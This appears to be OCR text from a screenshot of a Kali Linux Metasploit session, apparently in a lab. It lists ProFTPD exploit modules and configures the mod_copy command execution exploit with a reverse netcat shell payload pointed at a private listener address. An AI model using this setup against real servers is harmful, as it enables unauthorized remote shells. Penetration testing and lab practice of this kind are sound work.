 1 2 3 4 2 11:38
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
4 \_ target: ProFTPD 1.3.0 (source install) / Debian 3.1 . . . .
5 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
6 \_ target: Automatic Targeting . . . .
7 \_ target: Debug . . . .
8 \_ target: ProFTPD 1.3.2a Server (FreeBSD 8.0) . . . .
9 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
10 \_ target: Automatic Targeting . . . .
11 \_ target: Debug . . . .
12 \_ target: ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1 . . . .
13 \_ target: ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug) . . . .
14 \_ target: ProFTPD 1.3.2c Server (Ubuntu 10.04) . . . .
15 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
16 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] Using configured payload cmd/unix/reverse_netcat collisions 0
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >